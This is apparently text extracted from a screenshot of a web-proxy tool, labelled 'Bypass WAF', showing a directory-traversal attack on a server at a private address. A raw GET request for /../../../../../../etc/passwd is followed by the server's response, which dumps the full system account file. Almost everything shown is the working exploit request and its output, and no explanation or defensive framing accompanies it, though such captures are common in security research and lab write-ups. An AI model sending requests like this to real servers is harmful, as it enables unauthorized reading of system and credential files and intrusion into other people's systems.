 Bypass WAF
1 × ...
发送 取消 < | ▼ > | ▼ 目标: http://10.1.8.172:8090 ?
请求
Raw 头 Hex
GET /../../../../../../etc/passwd HTTP/1.1
Host: 10.1.8.172:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Server: LPS-0.1
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false
ntp:x:105:111::/nonexistent:/usr/sbin/nologin
messagebus:x:106:112::/nonexistent:/usr/sbin/nologin
Debian-exim:x:107:114::/var/spool/exim4:/usr/sbin/nologin
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
redsocks:x:109:116::/var/run/redsocks:/usr/sbin/nologin
Timeline Sec
? < + > 输入搜索字词 没有比赛
完成 3,073字节 | 5毫秒